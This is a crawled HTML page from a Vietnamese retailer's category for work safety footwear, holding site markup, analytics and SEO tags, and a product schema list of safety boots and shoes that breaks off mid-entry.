

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/
body_size: 29301
content:
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;600&display=swap" rel="stylesheet">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138235688-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138235688-1');
</script>
<style type="text/css">
html body {font-family: 'Roboto', sans-serif!important}
.vertical_megamenu .nav.vertical-megamenu > li > a {
    padding-right: 20px!important
}
.item-content h4, .products-content h4 {
    height: 50px!important
}
.item-bottom .product_type_simple{display:none!important}
#header .header-msg,.sidebar-above-footer{display:none!important}
</style>
<!DOCTYPE html>
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>         <html class="no-js ie9" lang="vi" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vietsafe.net/xmlrpc.php">
	<link rel="alternate" type="application/rss+xml" title="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM Feed" href="https://vietsafe.net/feed/">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
						<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
  <style>.htg-link{float:left;padding:0!important;color:#fff;font-size:16px;border-radius:2px;margin-right:5px;cursor:pointer;-moz-background-clip:padding;-webkit-background-clip:padding-box;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);margin-top:2px;display:inline-block;width:40px;height:40px;line-height:36px;text-align:center}.htg-link:active,.htg-link:hover{color:#fff}.htg-twitter{background:#00aced}.htg-twitter:active,.htg-twitter:hover{background:#0084b4}.htg-facebook{background:#3b5997}.htg-facebook:active,.htg-facebook:hover{background:#2d4372}.htg-googleplus{background:#d64937}.htg-googleplus:active,.htg-googleplus:hover{background:#b53525}.htg-buffer{background:#444}.htg-buffer:active,.htg-buffer:hover{background:#222}.htg-pinterest{background:#bd081c}.htg-pinterest:active,.htg-pinterest:hover{background:#bd081c}.htg-linkedin{background:#0074a1}.htg-linkedin:active,.htg-linkedin:hover{background:#006288}.htg-social{margin:5px 0;-webkit-font-smoothing:antialiased;font-size:12px;width:100%;display:inline-block;padding:0}.zalo-share-button{display: inline-block;width: 40px;height: 40px;float: left;margin-top: 2px;padding: 0;-moz-background-clip: padding;-webkit-background-clip: padding-box;box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);-moz-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);-webkit-box-shadow: inset 0 -3px 0 rgba(0,0,0,.2);}#zalof{bottom:45px;left:10px;position:fixed;z-index:9999999999}#zalof img{width:42px;height:40px}#zalof img:hover{width:52px;height:50px}@media(max-width:1100px){#zalof{bottom:45px;left:10px;position:fixed;z-index:99}#zalof img:hover{width:42px;height:40px}}
  </style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Thiết bị bảo vệ chân - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM</title>
<meta name="description" content="Pangolin là hãng sản xuất và cung cấp toàn diện giải pháp về các thiết bị an toàn và bảo hộ lao động, chiếm 65% thị phần tại Thái Lan. Các dòng sản phẩm: Thiết bị bảo vệ đầu và mặt, Thiết bị bảo vệ chân, Găng tay, Quần áo bảo hộ, Thiết bị bảo vệ chống té ngã, Thiết bị bảo vệ tai, Thiết bị bảo vệ hô hấp. Brochure online:   Brochure Tiếng Anh: Foot_Protection - Pangolin Brochure Tiếng Việt: Thiết bị bảo vệ chân - Pangolin Các tiêu chuẩn liên quan: CE 589267Test report EN397GVLR0034 CertificateTIS A TIS B"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/" />
<link rel="next" href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Thiết bị bảo vệ chân - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta property="og:description" content="Pangolin là hãng sản xuất và cung cấp toàn diện giải pháp về các thiết bị an toàn và bảo hộ lao động, chiếm 65% thị phần tại Thái Lan. Các dòng sản phẩm: Thiết bị bảo vệ đầu và mặt, Thiết bị bảo vệ chân, Găng tay, Quần áo bảo hộ, Thiết bị bảo vệ chống té ngã, Thiết bị bảo vệ tai, Thiết bị bảo vệ hô hấp. Brochure online:   Brochure Tiếng Anh: Foot_Protection - Pangolin Brochure Tiếng Việt: Thiết bị bảo vệ chân - Pangolin Các tiêu chuẩn liên quan: CE 589267Test report EN397GVLR0034 CertificateTIS A TIS B" />
<meta property="og:url" content="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/" />
<meta property="og:site_name" content="VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta property="og:image" content="https://vietsafe.net/wp-content/uploads/2018/04/Giay-bao-ho-lao-dong-Safety-Jogger-Bestrun-S3-1.jpg" />
<meta property="og:image:secure_url" content="https://vietsafe.net/wp-content/uploads/2018/04/Giay-bao-ho-lao-dong-Safety-Jogger-Bestrun-S3-1.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Thiết bị bảo vệ chân - VIETSAFE – NHÀ PHÂN PHỐI THIẾT BỊ KỸ THUẬT HÀNG ĐẦU VIỆT NAM" />
<meta name="twitter:description" content="Pangolin là hãng sản xuất và cung cấp toàn diện giải pháp về các thiết bị an toàn và bảo hộ lao động, chiếm 65% thị phần tại Thái Lan. Các dòng sản phẩm: Thiết bị bảo vệ đầu và mặt, Thiết bị bảo vệ chân, Găng tay, Quần áo bảo hộ, Thiết bị bảo vệ chống té ngã, Thiết bị bảo vệ tai, Thiết bị bảo vệ hô hấp. Brochure online:   Brochure Tiếng Anh: Foot_Protection - Pangolin Brochure Tiếng Việt: Thiết bị bảo vệ chân - Pangolin Các tiêu chuẩn liên quan: CE 589267Test report EN397GVLR0034 CertificateTIS A TIS B" />
<meta name="twitter:label1" content="Sản phẩm" />
<meta name="twitter:data1" content="20" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://vietsafe.net/#organization","name":"VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM"},{"@type":"WebSite","@id":"https://vietsafe.net/#website","url":"https://vietsafe.net","name":"VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","publisher":{"@id":"https://vietsafe.net/#organization"},"inLanguage":"vi"},{"@type":"CollectionPage","@id":"https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/#webpage","url":"https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/","name":"Thi\u1ebft b\u1ecb b\u1ea3o v\u1ec7 ch\u00e2n - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","isPartOf":{"@id":"https://vietsafe.net/#website"},"inLanguage":"vi"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"Boot an to\u00e0n Portwest FC11 \u2013 S3 - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/boot-an-toan-portwest-fc11-s3/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/boot-an-toan-portwest-fc11-s3/","description":"Boot an to\u00e0n Portwest"},{"@type":"Product","name":"Boot b\u1ea3o h\u1ed9 Portwest Fc57 \u2013 Compositelite All Weather Boot S3 Wr - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/boot-bao-ho-portwest-fc57-compositelite-all-weather-boot-s3-wr/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/boot-bao-ho-portwest-fc57-compositelite-all-weather-boot-s3-wr/","description":"Boot b\u1ea3o h\u1ed9 Portwest Fc57"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 0282UZGZ b\u1eb1ng da nubuck mid-cut shoes - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-0282uzgz-bang-da-nubuck-mid-cut-shoes/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-0282uzgz-bang-da-nubuck-mid-cut-shoes/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 0282UZGZ b\u1eb1ng da \u0110\u01b0\u1ee3c l\u00e0m b\u1eb1ng da nubuck M\u0169i gi\u00e0y b\u1eb1ng th\u00e9p midsole Model: 0282UZZZ Theo ti\u00eau chu\u1ea9n TIS 523-2554 Size: t\u1eeb 38 - 46 M\u00e0u n\u00e2u \u0111en S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 0282UZZZ b\u1eb1ng da nubuck mid-cut shoes - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-0282uzzz-bang-da-nubuck-mid-cut-shoes/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-0282uzzz-bang-da-nubuck-mid-cut-shoes/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt\u00a0Gi\u00e0y b\u1ea3o h\u1ed9 0282UZZZ b\u1eb1ng da nubuck mid-cut shoes \u0110\u01b0\u1ee3c l\u00e0m b\u1eb1ng da nubuck Model: 0282UZZZ Theo ti\u00eau chu\u1ea9n TIS 523-2554 Size: t\u1eeb 38 - 46 M\u00e0u n\u00e2u \u0111en S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 0389UZGZ b\u1eb1ng da nubuck mid-cut shoes - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-0389uzgz-bang-da-nubuck-mid-cut-shoes/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-0389uzgz-bang-da-nubuck-mid-cut-shoes/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt\u00a0Gi\u00e0y b\u1ea3o h\u1ed9 0389UZGZ\u00a0b\u1eb1ng da nubuck\u00a0mid-cut shoes \u0110\u01b0\u1ee3c l\u00e0m b\u1eb1ng da nubuck Model: 0389UZGZ M\u0169i gi\u00e0y b\u1eb1ng th\u00e9p midsole Theo ti\u00eau chu\u1ea9n TIS 523-2554 Size: t\u1eeb 38 - 46 M\u00e0u n\u00e2u v\u00e0ng S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 b\u1eb1ng da 0381UZGZ nubuck low-cut shoes - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-bang-da-0381uzgz-nubuck-low-cut-shoes/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-bang-da-0381uzgz-nubuck-low-cut-shoes/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 b\u1eb1ng da 0381UZGZ \u0110\u01b0\u1ee3c l\u00e0m b\u1eb1ng da Nubuck Model: 0381UZGZ M\u0169i gi\u00e0y b\u1eb1ng th\u00e9p midsole Theo ti\u00eau chu\u1ea9n TIS 523-2554 Size: t\u1eeb 38 - 46 M\u00e0u \u0111en C\u1ed5 th\u1ea5p S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 cao c\u1ed5 Rhino Ivory IV201SP, m\u0169i v\u00e0 \u0111\u1ebf gi\u1eefa b\u1ecdc th\u00e9p, m\u00e0u tr\u1eafng - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/","description":"Gi\u00e0y b\u1ea3o h\u1ed9 cao c\u1ed5 Rhino Ivory IV201SP"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 cao c\u1ed5 Ultranite UN203SP0BLK, m\u00e0u \u0111en - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-ultranite-un203sp0blk-mau-den/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-ultranite-un203sp0blk-mau-den/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 cao c\u1ed5 Ultranite UN203SP0BLK Cao c\u1ed5, c\u00f3 kh\u00f3a k\u00e9o M\u00e0u \u0111en Ch\u1ea5t li\u1ec7u: Da tr\u00e2u nguy\u00ean m\u1ea3ng \u0110\u1ebf ngo\u00e0i: Cao su Nitrile l\u01b0u h\u00f3a tr\u1ef1c ti\u1ebfp si\u00eau nh\u1eb9 l\u00f3t v\u1ea3i ch\u1ed1ng th\u00e2m nh\u1eadp, ch\u1ed1ng tr\u01b0\u1ee3t, kh\u00e1ng h\u00f3a ch\u1ea5t (Axit v\u00e0 ki\u1ec1m th\u00f4ng th\u01b0\u1eddng) M\u0169i gi\u00e0y: s\u1ee3i th\u1ee7y tinh Ch\u1ed1ng t\u0129nh \u0111i\u1ec7n Theo ti\u00eau chu\u1ea9n: CE S1 HRO SRC SIRIM SB HRO (DOSH Approval No. = JKKP SS 778/19) Size: 3- 12 (UK) Model: UN203SP0BLK Tham kh\u1ea3o c\u00e1c s\u1ea3n ph\u1ea9m kh\u00e1c t\u1ea1i \u0111\u00e2y S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p t\u1ea1i:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 c\u1ed5 cao Portwest Fd02 \u2013 Compositelite Traction 7\u2033 S3 Hro Ci Wr - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-co-cao-portwest-fd02-compositelite-traction-7%e2%80%b3-s3-hro-ci-wr/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-co-cao-portwest-fd02-compositelite-traction-7%e2%80%b3-s3-hro-ci-wr/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 c\u1ed5 cao Portwest Fd02:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 c\u1ed5 cao Redhippo LH201SP, m\u00e0u \u0111en - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-co-cao-redhippo-lh201sp-mau-den/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-co-cao-redhippo-lh201sp-mau-den/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 c\u1ed5 cao Ki\u1ec3u d\u00e1ng: C\u1ed5 cao v\u00e0 c\u00f3 d\u00e2y bu\u1ed9c M\u00e0u s\u1eafc: \u0111en \u0110\u1ebf gi\u1eefa v\u00e0 m\u0169i gi\u00e0y l\u00f3t th\u00e9p \u0110\u1ebf ngo\u00e0i: PU ch\u1ed1ng tr\u01b0\u1ee3t, kh\u00e1ng h\u00f3a ch\u1ea5t (Axit v\u00e0 ki\u1ec1m th\u00f4ng th\u01b0\u1eddng) Ch\u1ea5t li\u1ec7u: Da tr\u00e2u cao c\u1ea5p c\u00f3 in barton Ch\u1ed1ng t\u0129nh \u0111i\u1ec7n \u0110\u01b0\u1ee3c ch\u1ee9ng nh\u1eadn theo ti\u00eau chu\u1ea9n an to\u00e0n CE S1P c\u1ee7a Ch\u00e2u \u00c2u Size: 4- 12 (UK) Model: LH201SP0BLK Tham kh\u1ea3o c\u00e1c s\u1ea3n ph\u1ea9m kh\u00e1c t\u1ea1i \u0111\u00e2y S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 c\u1ed5 cao Ultranite UN201SP0BLK, m\u00e0u \u0111en - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-co-cao-ultranite-un201sp0blk-mau-den/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-co-cao-ultranite-un201sp0blk-mau-den/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 c\u1ed5 cao Ultranite UN201SP0BLK, m\u00e0u \u0111en\u00a0 C\u1ed5 cao, c\u00f3 d\u00e2y bu\u1ed9c M\u00e0u \u0111en Ch\u1ea5t li\u1ec7u: Da tr\u00e2u nguy\u00ean m\u1ea3ng \u0110\u1ebf ngo\u00e0i: Cao su Nitrile l\u01b0u h\u00f3a tr\u1ef1c ti\u1ebfp si\u00eau nh\u1eb9, ch\u1ed1ng tr\u01b0\u1ee3t, kh\u00e1ng h\u00f3a ch\u1ea5t (Axit v\u00e0 ki\u1ec1m th\u00f4ng th\u01b0\u1eddng) \u0110\u1ebf gi\u1eefa: V\u1ea3i ch\u1ed1ng th\u00e2m nh\u1eadp M\u0169i gi\u00e0y: s\u1ee3i th\u1ee7y tinh Ch\u1ed1ng t\u0129nh \u0111i\u1ec7n Theo ti\u00eau chu\u1ea9n: CE S1 HRO SRC SIRIM SB HRO (DOSH Approval No. = JKKP SS 777/19) Size: 3- 12 (UK) Model: UN201SP0BLK Tham kh\u1ea3o c\u00e1c s\u1ea3n ph\u1ea9m kh\u00e1c t\u1ea1i \u0111\u00e2y S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p t\u1ea1i\u00a0"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 c\u1ed5 th\u1ea5p Rhino Shoe CH101KP Premium - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-co-thap-rhino-shoe-ch101kp-premium/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-co-thap-rhino-shoe-ch101kp-premium/","description":"Gi\u00e0y b\u1ea3o h\u1ed9 c\u1ed5 th\u1ea5p Rhino Shoe"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 c\u1ed5 th\u1ea5p Ultranite UN100E00BLK, m\u00e0u \u0111en - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-co-thap-ultranite-un100e00blk-mau-den/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-co-thap-ultranite-un100e00blk-mau-den/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt Gi\u00e0y b\u1ea3o h\u1ed9 c\u1ed5 th\u1ea5p Ultranite UN100E00BLK, m\u00e0u \u0111en C\u1ed5 ng\u1eafn, c\u00f3 d\u00e2y bu\u1ed9c M\u00e0u \u0111en Ch\u1ea5t li\u1ec7u: Da tr\u00e2u nguy\u00ean m\u1ea3ng \u0110\u1ebf ngo\u00e0i: Cao su Nitrile l\u01b0u h\u00f3a tr\u1ef1c ti\u1ebfp si\u00eau nh\u1eb9, ch\u1ed1ng tr\u01b0\u1ee3t, kh\u00e1ng h\u00f3a ch\u1ea5t (Axit v\u00e0 ki\u1ec1m th\u00f4ng th\u01b0\u1eddng) \u0110\u1ebf gi\u1eefa: Kh\u00f4ng M\u0169i gi\u00e0y: s\u1ee3i th\u1ee7y tinh Ch\u1ed1ng t\u0129nh \u0111i\u1ec7n Theo ti\u00eau chu\u1ea9n: CE S1 HRO SRC SIRIM SB HRO (DOSH Approval No. = JKKP SS 774/19) Size: 3- 12 (UK) Thao kh\u1ea3m c\u00e1c s\u1ea3n ph\u1ea9m kh\u00e1c t\u1ea1i \u0111\u00e2y S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng b\u1eb1ng da nubuck mid-cut shoes - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I THI\u1ebeT B\u1eca K\u1ef8 THU\u1eacT H\u00c0NG \u0110\u1ea6U VI\u1ec6T NAM","url":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-bang-da-nubuck-mid-cut-shoes/","@id":"https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong-bang-da-nubuck-mid-cut-shoes/","description":"T\u00ednh n\u0103ng k\u1ef9 thu\u1eadt\u00a0Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng b\u1eb1ng da nubuck \u0110\u01b0\u1ee3c l\u00e0m b\u1eb1ng da nubuck C\u00f3 hai ki\u1ec3u d\u00e1ng\u00a0 0382UZGZ 0386UZGZ M\u0169i gi\u00e0y b\u1eb1ng th\u00e9p midsole Theo ti\u00eau chu\u1ea9n TIS 523-2554 Size: t\u1eeb 38 - 46 M\u00e0u \u0111en S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c cung c\u1ea5p b\u1edfi:"},{"@type":"Product","name":"Gi\u00e0y b\u1ea3o h\u1ed9 lao \u0111\u1ed9ng Safety Jogger Aura S3 ESD - VIETSAFE \u2013 NH\u00c0 PH\u00c2N PH\u1ed0I 